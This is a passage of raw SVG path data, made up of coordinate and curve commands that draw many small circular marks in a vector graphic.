1960.22 364.255V364.235C1960.29 364.704 1960.53 365.131 1960.88 365.439C1961.24 365.748 1961.68 365.918 1962.15 365.919H1962.46ZM1462.64 363.553C1463.14 363.421 1463.57 363.093 1463.83 362.64C1464.1 362.186 1464.18 361.644 1464.07 361.128C1463.94 360.612 1463.62 360.168 1463.18 359.893C1462.73 359.619 1462.2 359.536 1461.7 359.664C1461.45 359.725 1461.21 359.836 1461.01 359.991C1460.8 360.146 1460.62 360.342 1460.49 360.568C1460.36 360.794 1460.27 361.045 1460.23 361.306C1460.2 361.567 1460.21 361.833 1460.27 362.089C1460.38 362.525 1460.62 362.913 1460.96 363.19C1461.31 363.466 1461.73 363.616 1462.17 363.613C1462.33 363.614 1462.49 363.595 1462.64 363.557L1462.64 363.553ZM1498.95 361.888C1499.06 361.37 1498.96 360.829 1498.68 360.382C1498.41 359.935 1497.97 359.619 1497.46 359.504C1496.96 359.388 1496.42 359.484 1495.99 359.769C1495.55 360.055 1495.23 360.507 1495.12 361.028C1495.01 361.546 1495.1 362.088 1495.38 362.535C1495.66 362.982 1496.1 363.297 1496.6 363.412C1496.75 363.435 1496.89 363.448 1497.03 363.453C1497.48 363.455 1497.91 363.3 1498.26 363.015C1498.61 362.731 1498.85 362.332 1498.95 361.886L1498.95 361.888ZM2440.27 363.092C2440.76 362.934 2441.17 362.585 2441.41 362.12C2441.65 361.654 2441.71 361.11 2441.56 360.605C2441.49 360.351 2441.37 360.115 2441.2 359.91C2441.04 359.705 2440.84 359.536 2440.61 359.41C2440.39 359.285 2440.14 359.208 2439.88 359.182C2439.62 359.156 2439.37 359.182 2439.12 359.259C2438.63 359.419 2438.21 359.772 2437.97 360.241C2437.73 360.71 2437.68 361.258 2437.83 361.766C2437.95 362.176 2438.2 362.535 2438.53 362.791C2438.86 363.047 2439.27 363.187 2439.69 363.19C2439.89 363.185 2440.08 363.151 2440.27 363.09L2440.27 363.092ZM1473.93 362.069C1474.18 362.048 1474.43 361.975 1474.66 361.855C1474.89 361.735 1475.09 361.569 1475.26 361.367C1475.42 361.166 1475.55 360.933 1475.62 360.681C1475.7 360.43 1475.73 360.165 1475.7 359.903C1475.66 359.374 1475.41 358.886 1475.02 358.544C1474.62 358.201 1474.11 358.034 1473.6 358.078C1473.34 358.098 1473.09 358.171 1472.86 358.291C1472.63 358.411 1472.43 358.577 1472.27 358.778C1472.1 358.979 1471.98 359.212 1471.9 359.464C1471.82 359.715 1471.79 359.979 1471.82 360.242C1471.86 360.74 1472.08 361.205 1472.44 361.543C1472.8 361.882 1473.27 362.069 1473.75 362.069H1473.93ZM1485.45 361.746C1485.94 361.747 1486.42 361.555 1486.78 361.209C1487.15 360.863 1487.37 360.388 1487.4 359.881C1487.42 359.618 1487.39 359.354 1487.31 359.104C1487.23 358.853 1487.1 358.623 1486.93 358.424C1486.76 358.226 1486.56 358.065 1486.32 357.95C1486.09 357.835 1485.84 357.769 1485.59 357.755C1485.33 357.736 1485.07 357.769 1484.83 357.853C1484.58 357.936 1484.36 358.068 1484.16 358.242C1483.97 358.415 1483.81 358.626 1483.7 358.863C1483.58 359.099 1483.51 359.357 1483.5 359.62C1483.48 359.884 1483.52 360.148 1483.6 360.397C1483.68 360.647 1483.81 360.877 1483.98 361.074C1484.15 361.272 1484.36 361.433 1484.59 361.548C1484.82 361.663 1485.08 361.731 1485.33 361.746H1485.45ZM2128.07 354.867C2128.32 354.404 2128.38 353.857 2128.25 353.346C2128.11 352.835 2127.78 352.401 2127.32 352.14C2127.1 352.007 2126.86 351.921 2126.6 351.886C2126.35 351.852 2126.09 351.87 2125.84 351.939C2125.6 352.008 2125.37 352.128 2125.16 352.29C2124.96 352.452 2124.79 352.654 2124.67 352.884C2124.42 353.35 2124.35 353.899 2124.49 354.412C2124.63 354.926 2124.96 355.363 2125.41 355.629C2125.7 355.796 2126.03 355.885 2126.37 355.89C2126.71 355.889 2127.05 355.794 2127.35 355.615C2127.65 355.435 2127.9 355.177 2128.07 354.867V354.867ZM1960.53 354.065C1961.04 353.964 1961.48 353.66 1961.77 353.22C1962.06 352.78 1962.17 352.24 1962.07 351.719C1962.03 351.459 1961.93 351.212 1961.79 350.991C1961.65 350.77 1961.47 350.58 1961.26 350.433C1961.04 350.285 1960.8 350.183 1960.55 350.132C1960.3 350.081 1960.04 350.083 1959.79 350.136C1959.54 350.184 1959.29 350.282 1959.08 350.427C1958.86 350.571 1958.68 350.758 1958.54 350.976C1958.39 351.195 1958.29 351.441 1958.24 351.699C1958.19 351.958 1958.19 352.224 1958.25 352.483C1958.33 352.939 1958.57 353.351 1958.92 353.647C1959.27 353.943 1959.71 354.106 1960.16 354.107C1960.28 354.103 1960.41 354.089 1960.53 354.065V354.065ZM2436.1 351.877C2436.32 351.746 2436.52 351.571 2436.67 351.362C2436.83 351.153 2436.95 350.914 2437.01 350.659C2437.08 350.404 2437.1 350.137 2437.06 349.875C2437.03 349.613 2436.95 349.361 2436.82 349.132C2436.56 348.673 2436.14 348.337 2435.64 348.197C2435.14 348.058 2434.61 348.126 2434.16 348.388C2433.94 348.519 2433.74 348.694 2433.59 348.904C2433.43 349.113 2433.31 349.352 2433.24 349.607C2433.18 349.863 2433.16 350.129 2433.19 350.391C2433.23 350.654 2433.31 350.906 2433.44 351.135C2433.61 351.442 2433.86 351.696 2434.16 351.873C2434.46 352.049 2434.79 352.14 2435.14 352.138C2435.47 352.14 2435.8 352.053 2436.09 351.885L2436.1 351.877ZM2134.14 344.76C2134.29 344.543 2134.39 344.299 2134.44 344.042C2134.49 343.785 2134.49 343.52 2134.44 343.262C2134.39 343.005 2134.29 342.76 2134.15 342.542C2134.01 342.324 2133.83 342.137 2133.61 341.992C2133.4 341.844 2133.16 341.741 2132.91 341.687C2132.66 341.634 2132.4 341.633 2132.15 341.683C2131.89 341.733 2131.65 341.834 2131.44 341.979C2131.22 342.125 2131.04 342.313 2130.9 342.532C2130.61 342.975 2130.51 343.515 2130.6 344.037C2130.7 344.559 2131 345.02 2131.43 345.319C2131.75 345.538 2132.13 345.656 2132.52 345.66C2132.84 345.661 2133.16 345.579 2133.44 345.424C2133.72 345.269 2133.97 345.044 2134.14 344.77V344.76ZM1958.09 342.291C1958.34 342.229 1958.57 342.117 1958.78 341.961C1958.98 341.805 1959.16 341.609 1959.29 341.383C1959.42 341.157 1959.5 340.906 1959.54 340.646C1959.58 340.386 1959.56 340.121 1959.49 339.867C1959.43 339.61 1959.32 339.369 1959.17 339.158C1959.01 338.946 1958.82 338.768 1958.6 338.633C1958.38 338.499 1958.13 338.411 1957.88 338.375C1957.62 338.339 1957.36 338.355 1957.11 338.423C1956.61 338.555 1956.19 338.884 1955.92 339.339C1955.66 339.793 1955.58 340.336 1955.71 340.849C1955.81 341.283 1956.06 341.667 1956.4 341.943C1956.75 342.219 1957.17 342.37 1957.6 342.373C1957.77 342.38 1957.93 342.356 1958.09 342.301V342.291ZM2429.57 341.91C2429.77 341.747 2429.94 341.545 2430.07 341.315C2430.2 341.084 2430.28 340.83 2430.31 340.568C2430.34 340.305 2430.32 340.039 2430.25 339.784C2430.18 339.53 2430.06 339.292 2429.9 339.084C2429.58 338.668 2429.11 338.398 2428.6 338.334C2428.09 338.269 2427.57 338.416 2427.17 338.742C2426.96 338.904 2426.79 339.107 2426.67 339.338C2426.54 339.568 2426.46 339.823 2426.43 340.086C2426.4 340.349 2426.42 340.616 2426.49 340.871C2426.56 341.126 2426.68 341.364 2426.84 341.571C2427.02 341.812 2427.25 342.005 2427.52 342.138C2427.79 342.27 2428.08 342.337 2428.38 342.333C2428.81 342.334 2429.23 342.189 2429.57 341.92V341.91ZM2140.96 335.192C2141.12 334.985 2141.24 334.748 2141.31 334.494C2141.38 334.24 2141.4 333.975 2141.37 333.712C2141.34 333.449 2141.26 333.195 2141.14 332.964C2141.01 332.733 2140.84 332.53 2140.64 332.366C2140.24 332.038 2139.72 331.887 2139.21 331.947C2138.7 332.007 2138.23 332.272 2137.91 332.685H2137.89C2137.57 333.104 2137.42 333.636 2137.48 334.165C2137.54 334.695 2137.79 335.179 2138.2 335.515C2138.55 335.8 2138.98 335.956 2139.43 335.956C2139.72 335.956 2140.01 335.888 2140.28 335.758C2140.54 335.627 2140.77 335.437 2140.96 335.202L2140.96 335.192ZM2422.17 332.585C2422.55 332.233 2422.79 331.738 2422.83 331.207C2422.86 330.677 2422.68 330.154 2422.34 329.755C2422 329.36 2421.51 329.122 2421 329.091C2420.48 329.061 2419.98 329.242 2419.59 329.595C2419.4 329.767 2419.24 329.978 2419.12 330.214C2419.01 330.45 2418.94 330.708 2418.92 330.971C2418.91 331.235 2418.94 331.499 2419.02 331.748C2419.11 331.998 2419.24 332.228 2419.41 332.424C2419.6 332.634 2419.82 332.802 2420.08 332.915C2420.33 333.029 2420.6 333.087 2420.88 333.084C2421.35 333.092 2421.81 332.918 2422.17 332.595L2422.17 332.585ZM1954.88 330.74C1955.13 330.655 1955.35 330.522 1955.54 330.348C1955.74 330.174 1955.89 329.963 1956.01 329.726C1956.12 329.489 1956.18 329.232 1956.2 328.968C1956.21 328.705 1956.18 328.442 1956.09 328.193C1956.01 327.943 1955.88 327.712 1955.71 327.514C1955.54 327.316 1955.34 327.155 1955.11 327.039C1954.87 326.923 1954.62 326.856 1954.37 326.84C1954.11 326.825 1953.85 326.862 1953.61 326.95C1953.12 327.123 1952.72 327.488 1952.49 327.966C1952.27 328.443 1952.23 328.994 1952.4 329.496C1952.54 329.889 1952.79 330.229 1953.12 330.469C1953.45 330.709 1953.85 330.838 1954.26 330.838C1954.47 330.847 1954.68 330.818 1954.88 330.752L1954.88 330.74ZM2148.51 326.167C2148.69 325.972 2148.82 325.744 2148.91 325.495C2148.99 325.246 2149.03 324.982 2149.01 324.719C2149 324.455 2148.93 324.198 2148.82 323.96C2148.71 323.723 2148.55 323.512 2148.36 323.338C2147.97 322.982 2147.47 322.796 2146.95 322.823C2146.43 322.849 2145.95 323.085 2145.6 323.478C2145.26 323.88 2145.09 324.403 2145.12 324.936C2145.15 325.468 2145.38 325.967 2145.76 326.328C2146.12 326.654 2146.59 326.832 2147.07 326.827C2147.34 326.829 2147.61 326.772 2147.86 326.661C2148.11 326.549 2148.33 326.385 2148.52 326.179L2148.51 326.167ZM2414.24 323.739C2414.6 323.363 2414.8 322.855 2414.8 322.326C2414.8 321.797 2414.6 321.289 2414.24 320.913C2413.87 320.54 2413.38 320.331 2412.86 320.331C2412.34 320.331 2411.85 320.54 2411.48 320.913C2411.3 321.098 2411.16 321.318 2411.06 321.561C2410.96 321.803 2410.91 322.063 2410.91 322.326C2410.91 322.589 2410.96 322.849 2411.06 323.091C2411.16 323.334 2411.3 323.554 2411.48 323.739C2411.86 324.11 2412.35 324.318 2412.87 324.32C2413.13 324.325 2413.38 324.278 2413.61 324.18C2413.85 324.082 2414.06 323.936 2414.24 323.751L2414.24 323.739ZM1950.72 319.509C1951.19 319.281 1951.55 318.874 1951.73 318.375C1951.91 317.876 1951.89 317.326 1951.68 316.84C1951.46 316.357 1951.06 315.983 1950.58 315.799C1950.09 315.615 1949.55 315.636 1949.08 315.857C1948.62 316.086 1948.25 316.493 1948.08 316.992C1947.9 317.49 1947.92 318.04 1948.13 318.525C1948.28 318.875 1948.53 319.171 1948.85 319.378C1949.16 319.585 1949.53 319.693 1949.91 319.69C1950.19 319.691 1950.47 319.634 1950.72 319.521L1950.72 319.509ZM2156.37 317.261C2156.71 316.865 2156.89 316.343 2156.87 315.809C2156.84 315.276 2156.61 314.775 2156.23 314.416C2155.85 314.061 2155.34 313.876 2154.83 313.903C2154.31 313.929 2153.83 314.164 2153.48 314.556C2153.13 314.949 2152.95 315.466 2152.97 315.995C2152.99 316.525 2153.22 317.024 2153.59 317.386C2153.96 317.726 2154.43 317.912 2154.92 317.905C2155.19 317.906 2155.46 317.85 2155.71 317.742C2155.96 317.633 2156.18 317.474 2156.37 317.273L2156.37 317.261ZM2405.84 315.376C2406.18 314.978 2406.35 314.459 2406.32 313.93C2406.29 313.402 2406.06 312.906 2405.68 312.55C2405.49 312.373 2405.27 312.236 2405.03 312.147C2404.78 312.059 2404.53 312.021 2404.27 312.036C2404.01 312.051 2403.76 312.118 2403.53 312.234C2403.3 312.35 2403.09 312.512 2402.93 312.711C2402.58 313.105 2402.4 313.625 2402.43 314.155C2402.45 314.686 2402.68 315.184 2403.06 315.541C2403.43 315.861 2403.89 316.038 2404.37 316.04C2404.65 316.044 2404.92 315.988 2405.17 315.876C2405.43 315.763 2405.65 315.597 2405.84 315.388L2405.84 315.376ZM1945.43 308.78C1945.87 308.506 1946.19 308.062 1946.31 307.547C1946.44 307.032 1946.36 306.488 1946.09 306.033C1945.96 305.807 1945.79 305.609 1945.58 305.452C1945.38 305.296 1945.14 305.182 1944.89 305.119C1944.64 305.055 1944.39 305.043 1944.13 305.083C1943.88 305.123 1943.64 305.214 1943.42 305.351C1942.97 305.623 1942.65 306.065 1942.52 306.58C1942.39 307.095 1942.47 307.641 1942.74 308.098C1942.91 308.396 1943.16 308.643 1943.45 308.815C1943.74 308.988 1944.08 309.08 1944.41 309.083C1944.77 309.086 1945.13 308.985 1945.43 308.792L1945.43 308.78ZM2164.28 308.419C2164.63 308.025 2164.81 307.504 2164.79 306.97C2164.77 306.436 2164.54 305.932 2164.16 305.57C2163.78 305.212 2163.27 305.025 2162.76 305.048C2162.24 305.071 2161.76 305.302 2161.41 305.692C2161.06 306.08 2160.87 306.596 2160.89 307.125C2160.91 307.654 2161.13 308.155 2161.5 308.518C2161.86 308.867 2162.34 309.061 2162.83 309.061C2163.1 309.062 2163.37 309.007 2163.62 308.899C2163.87 308.79 2164.09 308.631 2164.28 308.431L2164.28 308.419ZM2396.99 307.495C2397.15 307.292 2397.27 307.058 2397.35 306.806C2397.42 306.554 2397.45 306.29 2397.42 306.028C2397.39 305.767 2397.31 305.514 2397.19 305.284C2397.07 305.053 2396.9 304.851 2396.7 304.687C2396.5 304.519 2396.27 304.393 2396.03 304.316C2395.78 304.239 2395.52 304.213 2395.26 304.238C2395.01 304.264 2394.76 304.342 2394.53 304.467C2394.31 304.592 2394.11 304.761 2393.94 304.966C2393.62 305.383 2393.47 305.914 2393.53 306.443C2393.58 306.972 2393.84 307.458 2394.24 307.796C2394.59 308.082 2395.02 308.237 2395.47 308.237C2395.76 308.241 2396.05 308.178 2396.31 308.052C2396.57 307.926 2396.81 307.74 2396.99 307.509V307.495ZM1603.73 307.435C1604.23 307.439 1604.72 307.243 1605.08 306.888C1605.45 306.533 1605.66 306.047 1605.69 305.531C1605.7 305.268 1605.66 305.005 1605.57 304.756C1605.49 304.508 1605.36 304.28 1605.18 304.084C1605.01 303.888 1604.8 303.73 1604.57 303.617C1604.34 303.504 1604.09 303.439 1603.83 303.426C1603.31 303.409 1602.81 303.6 1602.43 303.959C1602.04 304.319 1601.81 304.817 1601.78 305.349C1601.77 305.612 1601.81 305.875 1601.9 306.122C1601.99 306.37 1602.12 306.597 1602.3 306.79C1602.47 306.984 1602.68 307.141 1602.91 307.251C1603.15 307.362 1603.4 307.424 1603.65 307.435H1603.73ZM1615.8 306.374C1616.05 306.317 1616.29 306.21 1616.5 306.059C1616.71 305.908 1616.88 305.715 1617.02 305.493C1617.16 305.271 1617.25 305.024 1617.29 304.765C1617.33 304.506 1617.33 304.241 1617.27 303.985C1617.16 303.467 1616.85 303.015 1616.41 302.729C1615.98 302.444 1615.45 302.347 1614.94 302.461C1614.43 302.579 1613.99 302.899 1613.72 303.35C1613.44 303.801 1613.34 304.347 1613.46 304.868C1613.56 305.31 1613.8 305.705 1614.15 305.988C1614.5 306.271 1614.93 306.427 1615.37 306.43C1615.52 306.433 1615.66 306.418 1615.8 306.386V306.374ZM1594.38 302.902C1594.66 302.455 1594.75 301.913 1594.64 301.394C1594.53 300.875 1594.23 300.423 1593.79 300.135C1593.36 299.848 1592.83 299.751 1592.32 299.864C1591.82 299.976 1591.38 300.29 1591.1 300.736C1590.82 301.183 1590.72 301.726 1590.83 302.245C1590.94 302.763 1591.25 303.216 1591.68 303.504C1592 303.716 1592.36 303.828 1592.74 303.827C1593.06 303.829 1593.39 303.747 1593.67 303.588C1593.96 303.429 1594.2 303.198 1594.38 302.916V302.902ZM1627.21 301.962C1627.67 301.709 1628.01 301.279 1628.16 300.768C1628.31 300.257 1628.26 299.705 1628.01 299.234C1627.76 298.769 1627.34 298.424 1626.84 298.274C1626.34 298.124 1625.81 298.18 1625.35 298.432C1624.9 298.687 1624.57 299.114 1624.42 299.621C1624.27 300.128 1624.33 300.674 1624.57 301.14C1624.74 301.46 1624.99 301.728 1625.29 301.915C1625.59 302.102 1625.94 302.201 1626.29 302.202C1626.61 302.205 1626.93 302.126 1627.21 301.974V301.962ZM2387.77 300.097C2388.07 299.664 2388.2 299.128 2388.12 298.603C2388.03 298.079 2387.76 297.607 2387.34 297.289C2387.14 297.133 2386.9 297.021 2386.65 296.959C2386.4 296.896 2386.14 296.886 2385.89 296.927C2385.63 296.968 2385.39 297.06 2385.17 297.198C2384.95 297.335 2384.76 297.517 2384.61 297.73C2384.31 298.162 2384.18 298.699 2384.26 299.225C2384.34 299.751 2384.62 300.223 2385.04 300.538C2385.37 300.79 2385.78 300.924 2386.19 300.921C2386.5 300.924 2386.8 300.853 2387.08 300.713C2387.35 300.574 2387.59 300.37 2387.77 300.119V300.097ZM2172.24 299.615C2172.59 299.225 2172.78 298.71 2172.76 298.18C2172.74 297.651 2172.52 297.15 2172.15 296.786C2171.77 296.421 2171.27 296.225 2170.75 296.24C2170.23 296.255 2169.73 296.48 2169.37 296.866C2169.03 297.26 2168.84 297.779 2168.86 298.311C2168.88 298.843 2169.1 299.346 2169.47 299.714C2169.84 300.065 2170.32 300.259 2170.82 300.257C2171.09 300.256 2171.35 300.199 2171.59 300.091C2171.84 299.983 2172.06 299.825 2172.24 299.627V299.615ZM1939.18 298.613C1939.39 298.46 1939.56 298.267 1939.7 298.045C1939.83 297.822 1939.93 297.574 1939.97 297.315C1940.01 297.056 1940 296.791 1939.94 296.535C1939.88 296.28 1939.78 296.038 1939.63 295.825C1939.48 295.609 1939.29 295.425 1939.08 295.285C1938.86 295.144 1938.62 295.05 1938.36 295.007C1938.11 294.964 1937.85 294.973 1937.6 295.035C1937.35 295.096 1937.12 295.208 1936.91 295.364C1936.49 295.671 1936.2 296.136 1936.12 296.658C1936.03 297.181 1936.15 297.718 1936.44 298.151C1936.63 298.41 1936.87 298.62 1937.15 298.767C1937.42 298.913 1937.73 298.99 1938.04 298.994C1938.45 298.997 1938.85 298.868 1939.18 298.625L1939.18 298.613ZM1585.51 295.121C1585.95 294.847 1586.27 294.404 1586.39 293.889C1586.51 293.375 1586.44 292.831 1586.17 292.376C1586.04 292.149 1585.86 291.951 1585.66 291.793C1585.45 291.636 1585.21 291.522 1584.96 291.459C1584.71 291.395 1584.45 291.383 1584.2 291.424C1583.94 291.464 1583.7 291.556 1583.48 291.694C1583.26 291.831 1583.07 292.012 1582.91 292.226C1582.76 292.44 1582.65 292.682 1582.59 292.94C1582.53 293.197 1582.52 293.464 1582.56 293.725C1582.6 293.986 1582.7 294.236 1582.83 294.461C1583 294.754 1583.25 294.995 1583.54 295.163C1583.83 295.331 1584.15 295.42 1584.49 295.422C1584.85 295.426 1585.2 295.326 1585.51 295.133L1585.51 295.121ZM1637.15 294.843C1637.53 294.492 1637.77 293.998 1637.81 293.469C1637.85 292.939 1637.68 292.416 1637.34 292.013C1637.17 291.812 1636.97 291.647 1636.74 291.528C1636.51 291.409 1636.26 291.338 1636.01 291.319C1635.75 291.3 1635.49 291.334 1635.25 291.419C1635 291.504 1634.78 291.637 1634.59 291.812C1634.39 291.983 1634.23 292.193 1634.11 292.428C1634 292.664 1633.93 292.921 1633.91 293.185C1633.89 293.449 1633.93 293.713 1634.01 293.963C1634.09 294.214 1634.22 294.444 1634.39 294.642C1634.57 294.86 1634.8 295.034 1635.05 295.151C1635.3 295.269 1635.58 295.327 1635.86 295.322C1636.33 295.325 1636.79 295.16 1637.15 294.855L1637.15 294.843ZM2378.2 293.158C2378.34 292.938 2378.44 292.691 2378.49 292.432C2378.54 292.173 2378.54 291.906 2378.49 291.647C2378.44 291.388 2378.34 291.142 2378.19 290.923C2378.05 290.704 2377.87 290.516 2377.65 290.37C2377.44 290.224 2377.2 290.122 2376.95 290.07C2376.7 290.019 2376.44 290.02 2376.19 290.072C2375.94 290.124 2375.7 290.227 2375.49 290.375C2375.28 290.522 2375.1 290.712 2374.96 290.932C2374.81 291.151 2374.71 291.398 2374.66 291.657C2374.61 291.916 2374.61 292.183 2374.67 292.442C2374.72 292.701 2374.82 292.947 2374.96 293.166C2375.1 293.386 2375.29 293.574 2375.5 293.719C2375.82 293.932 2376.2 294.044 2376.58 294.042C2376.9 294.047 2377.21 293.969 2377.5 293.817C2377.78 293.664 2378.02 293.442 2378.2 293.17L2378.2 293.158ZM2180.25 290.872C2180.61 290.482 2180.8 289.964 2180.78 289.43C2180.77 288.897 2180.55 288.391 2180.17 288.022C2179.8 287.658 2179.29 287.463 2178.78 287.478C2178.26 287.493 2177.77 287.717 2177.42 288.102C2177.06 288.492 2176.87 289.01 2176.89 289.543C2176.9 290.076 2177.12 290.582 2177.5 290.95C2177.86 291.299 2178.33 291.493 2178.83 291.493C2179.09 291.5 2179.35 291.45 2179.6 291.346C2179.85 291.243 2180.07 291.089 2180.25 290.894L2180.25 290.872ZM1930.8 289.568C1931.27 289.57 1931.73 289.391 1932.09 289.067C1932.28 288.893 1932.44 288.682 1932.55 288.445C1932.66 288.208 1932.73 287.951 1932.74 287.688C1932.76 287.425 1932.72 287.161 1932.64 286.913C1932.55 286.664 1932.42 286.436 1932.24 286.241C1931.9 285.844 1931.41 285.604 1930.89 285.574C1930.37 285.544 1929.86 285.726 1929.47 286.081C1929.09 286.435 1928.85 286.931 1928.82 287.46C1928.79 287.99 1928.97 288.51 1929.31 288.906C1929.5 289.116 1929.72 289.284 1929.98 289.398C1930.23 289.512 1930.5 289.57 1930.78 289.568H1930.8ZM2368.36 286.64C2368.49 286.416 2368.58 286.166 2368.62 285.906C2368.66 285.645 2368.65 285.379 2368.59 285.123C2368.52 284.867 2368.41 284.626 2368.26 284.415C2368.11 284.204 2367.91 284.026 2367.69 283.893C2367.47 283.755 2367.23 283.663 2366.98 283.622C2366.72 283.582 2366.46 283.594 2366.22 283.657C2365.97 283.721 2365.73 283.835 2365.53 283.992C2365.32 284.15 2365.15 284.348 2365.02 284.575C2364.75 285.029 2364.67 285.574 2364.8 286.089C2364.92 286.604 2365.24 287.047 2365.68 287.322C2365.98 287.509 2366.32 287.605 2366.68 287.601C2367.01 287.605 2367.34 287.52 2367.64 287.354C2367.93 287.187 2368.18 286.946 2368.36 286.652L2368.36 286.64ZM1645.66 286.56C1645.85 286.387 1646.01 286.175 1646.12 285.938C1646.24 285.702 1646.3 285.444 1646.32 285.181C1646.33 284.918 1646.29 284.655 1646.21 284.406C1646.12 284.158 1645.99 283.929 1645.82 283.734C1645.47 283.338 1644.99 283.099 1644.47 283.069C1643.96 283.039 1643.45 283.22 1643.06 283.574C1642.68 283.928 1642.45 284.424 1642.42 284.954C1642.39 285.483 1642.56 286.003 1642.91 286.4C1643.09 286.61 1643.32 286.778 1643.57 286.892C1643.82 287.006 1644.1 287.064 1644.37 287.061C1644.85 287.071 1645.31 286.896 1645.67 286.57L1645.66 286.56ZM1582.36 283.873C1582.85 283.87 1583.32 283.679 1583.68 283.337C1584.03 282.995 1584.26 282.528 1584.3 282.028C1584.34 281.499 1584.17 280.974 1583.84 280.568C1583.51 280.163 1583.03 279.909 1582.52 279.864V279.882C1582 279.838 1581.49 280.006 1581.09 280.348C1580.7 280.691 1580.45 281.18 1580.41 281.709C1580.37 282.238 1580.53 282.762 1580.86 283.168C1581.19 283.573 1581.67 283.827 1582.19 283.873H1582.36ZM2188.32 282.15C2188.67 281.764 2188.86 281.249 2188.85 280.719C2188.83 280.188 2188.61 279.686 2188.24 279.32C2187.86 278.954 2187.36 278.755 2186.85 278.766C2186.33 278.777 2185.84 278.998 2185.48 279.381C2185.12 279.767 2184.93 280.284 2184.94 280.817C2184.95 281.351 2185.17 281.858 2185.54 282.228C2185.91 282.577 2186.39 282.771 2186.89 282.772C2187.15 282.777 2187.42 282.725 2187.66 282.62C2187.91 282.516 2188.13 282.36 2188.32 282.162L2188.32 282.15ZM2358.31 280.466C2358.59 280.01 2358.67 279.464 2358.55 278.945C2358.43 278.427 2358.11 277.978 2357.67 277.698C2357.45 277.56 2357.21 277.468 2356.96 277.427C2356.71 277.386 2356.45 277.396 2356.2 277.458C2355.95 277.519 2355.72 277.631 2355.51 277.786C2355.3 277.94 2355.13 278.135 2354.99 278.36C2354.86 278.582 2354.76 278.829 2354.72 279.089C2354.68 279.348 2354.69 279.613 2354.74 279.869C2354.8 280.125 2354.91 280.367 2355.06 280.579C2355.21 280.792 2355.4 280.971 2355.62 281.107C2355.93 281.312 2356.29 281.416 2356.65 281.406C2356.99 281.411 2357.31 281.328 2357.61 281.166C2357.9 281.003 2358.14 280.766 2358.32 280.478L2358.31 280.466ZM1923.94 280.425C1924.11 280.225 1924.23 279.993 1924.31 279.743C1924.39 279.492 1924.42 279.228 1924.4 278.965C1924.38 278.702 1924.31 278.446 1924.2 278.211C1924.08 277.976 1923.92 277.767 1923.73 277.596C1923.53 277.424 1923.3 277.294 1923.06 277.212C1922.82 277.13 1922.56 277.099 1922.3 277.119C1922.05 277.14 1921.8 277.212 1921.57 277.332C1921.34 277.451 1921.14 277.616 1920.97 277.816C1920.8 278.017 1920.68 278.249 1920.6 278.499C1920.52 278.75 1920.49 279.014 1920.51 279.277C1920.53 279.54 1920.6 279.796 1920.71 280.031C1920.83 280.266 1920.99 280.475 1921.18 280.646C1921.54 280.955 1921.99 281.126 1922.45 281.127C1922.74 281.129 1923.02 281.068 1923.27 280.949C1923.53 280.829 1923.76 280.654 1923.95 280.435L1923.94 280.425ZM1654.64 279.222C1655.07 278.915 1655.35 278.45 1655.44 277.928C1655.53 277.405 1655.41 276.869 1655.11 276.435C1654.82 275.999 1654.37 275.701 1653.86 275.607C1653.35 275.512 1652.82 275.629 1652.4 275.931C1651.97 276.241 1651.69 276.71 1651.6 277.236C1651.51 277.762 1651.63 278.303 1651.93 278.739C1652.11 279.001 1652.35 279.214 1652.63 279.361C1652.91 279.507 1653.22 279.583 1653.53 279.581C1653.93 279.581 1654.32 279.46 1654.65 279.234L1654.64 279.222ZM2348.45 273.988C2348.74 273.549 2348.86 273.009 2348.76 272.486C2348.66 271.963 2348.37 271.501 2347.94 271.2C2347.52 270.897 2346.99 270.78 2346.48 270.875C2345.97 270.969 2345.52 271.267 2345.23 271.704C2344.93 272.143 2344.82 272.683 2344.92 273.205C2345.02 273.727 2345.31 274.189 2345.74 274.489C2346.06 274.725 2346.45 274.852 2346.85 274.852C2347.16 274.852 2347.47 274.775 2347.75 274.626C2348.03 274.478 2348.27 274.263 2348.46 274L2348.45 273.988ZM2196.4 273.465C2196.76 273.075 2196.95 272.557 2196.93 272.024C2196.92 271.49 2196.7 270.984 2196.32 270.617C2195.95 270.254 2195.44 270.059 2194.93 270.073C2194.41 270.088 2193.92 270.312 2193.57 270.695C2193.21 271.079 2193.02 271.592 2193.03 272.122C2193.04 272.653 2193.25 273.157 2193.63 273.525C2193.99 273.878 2194.47 274.078 2194.97 274.086C2195.24 274.087 2195.5 274.033 2195.75 273.929C2196 273.824 2196.22 273.67 2196.41 273.477L2196.4 273.465ZM1914.72 273.023C1914.99 272.573 1915.08 272.032 1914.96 271.518C1914.84 271.003 1914.53 270.557 1914.1 270.276C1913.88 270.133 1913.64 270.037 1913.39 269.991C1913.13 269.945 1912.87 269.951 1912.62 270.009C1912.37 270.067 1912.13 270.176 1911.92 270.329C1911.72 270.482 1911.54 270.676 1911.4 270.9C1911.27 271.123 1911.17 271.372 1911.13 271.632C1911.09 271.892 1911.1 272.159 1911.16 272.415C1911.21 272.672 1911.32 272.915 1911.47 273.129C1911.62 273.344 1911.81 273.526 1912.03 273.665C1912.34 273.862 1912.7 273.967 1913.06 273.968C1913.39 273.972 1913.72 273.889 1914.01 273.726C1914.31 273.562 1914.55 273.325 1914.73 273.035L1914.72 273.023ZM1664.43 273.146C1664.66 273.026 1664.86 272.862 1665.02 272.662C1665.19 272.462 1665.31 272.23 1665.39 271.981C1665.47 271.731 1665.5 271.468 1665.48 271.207C1665.46 270.946 1665.39 270.691 1665.27 270.458C1665.15 270.224 1664.99 270.015 1664.79 269.845C1664.6 269.674 1664.37 269.545 1664.13 269.465C1663.88 269.385 1663.62 269.355 1663.37 269.378C1663.11 269.4 1662.86 269.474 1662.63 269.596C1662.18 269.84 1661.83 270.259 1661.67 270.762C1661.52 271.266 1661.56 271.812 1661.79 272.283C1661.96 272.611 1662.21 272.886 1662.51 273.078C1662.82 273.269 1663.17 273.369 1663.53 273.366C1663.85 273.376 1664.16 273.304 1664.43 273.158L1664.43 273.146ZM1586.38 270.599C1586.52 270.088 1586.46 269.543 1586.21 269.08C1585.95 268.618 1585.53 268.277 1585.04 268.132C1584.79 268.059 1584.53 268.036 1584.27 268.066C1584.02 268.096 1583.77 268.178 1583.55 268.306C1583.32 268.435 1583.12 268.608 1582.96 268.816C1582.8 269.023 1582.68 269.261 1582.62 269.516C1582.47 270.029 1582.54 270.578 1582.79 271.044C1583.04 271.51 1583.46 271.855 1583.96 272.003C1584.14 272.053 1584.33 272.073 1584.51 272.063C1584.93 272.063 1585.35 271.921 1585.69 271.659C1586.03 271.396 1586.27 271.028 1586.39 270.609L1586.38 270.599ZM1674.94 268.533C1675.42 268.356 1675.82 267.989 1676.05 267.512C1676.27 267.035 1676.3 266.486 